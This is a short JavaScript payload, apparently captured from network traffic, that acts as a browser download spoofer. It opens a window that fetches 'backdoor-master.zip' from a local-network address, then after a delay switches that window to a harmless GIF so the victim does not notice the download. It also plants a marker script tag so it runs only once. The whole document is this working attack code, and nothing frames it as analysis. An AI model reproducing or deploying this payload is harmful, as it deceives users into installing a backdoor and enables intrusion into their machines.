 Line-based text data: text/javascript
if (document.getElementById('xenotix_spf 1129') == null){ \r\n
var w;\r\n
var or='http://192.168.2.245/filedownloadspoofer/backdoor-master.zip';\r\n
var fak='http://2.bp.blogspot.com/-Fsxc1FJa1E8/VXkUCWsan-I/AAAAAAAAFqI/lfdqFMGdbYM/s1600/gambar%2Blucu%2Bbanget5.gif';\r\n
function dostuff() {\r\n
w = window.open(or, 'target');\r\n
setTimeout(dostuff2, 3500);\r\n
}\r\n
function dostuff2() {\r\n
w.location.replace(fak);\r\n
}\r\n
dostuff();\r\n
script = document.createElement('script');script.id = 'xenotix_spf 1129'; document.body.appendChild(script); }\r\n